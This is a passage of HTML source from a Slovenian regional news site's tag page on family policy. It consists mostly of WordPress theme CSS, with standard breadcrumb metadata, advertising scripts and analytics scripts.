    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f4511e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f4511e !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #f4511e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f4511e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f4511e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f4511e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f4511e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f4511e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f4511e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f4511e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(244, 81, 30, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #424242;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #424242 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #424242;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #424242 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #222222;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #222222;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ededed;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #f4511e;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ededed;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #f4511e;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #f4511e;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #f4511e;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #f4511e;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ededed;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, #f4511e));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='#f4511e', GradientType=0 );
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #424242;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:12px;
	line-height:30px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        line-height:50px;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Open Sans";
	font-size:14px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 22px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:11px;
	line-height:11px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Open Sans";
	
	}
     
    .td_module_1 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:14px;
	line-height:20px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_16 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td_module_mx1 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx2 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx3 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx4 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx7 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx8 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_trending_now .entry-title a {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-size:13px;
	line-height:19px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-size:11px;
	line-height:15px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }


    
	.post .td-post-header .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
    
    .td-post-content h1 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h2 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h3 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h4 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h5 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h6 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }





    
    .post .td-category a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }




    
	.footer-text-wrap {
		font-size:13px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}




	
    .category .td-category a {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}
	
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 30px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 50px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 50px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://mojepodravje.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://mojepodravje.si/oznaka/spremenjen-koncept-druzinske-politike/",
                                "name": "Spremenjen koncept družinske politike"
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.mojepodravje.si.ROS */
ado.master({id: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!--GA code-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-12', 'auto');
  ga('send', 'pageview');

</script>

<!-- DFP code -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Moje-podravje-sidebar', [324, 250], 'div-gpt-ad-1502450595701-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Moje-podravje-header', [468, 60], 'div-gpt-ad-1502890346981-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

</head>

<body class="archive tag tag-spremenjen-koncept-druzinske-politike tag-4391 wp-theme-Newspaper wp-child-theme-moje-podravje-child global-block-template-1 td-local-news wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansiqehnnukjho"></div>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
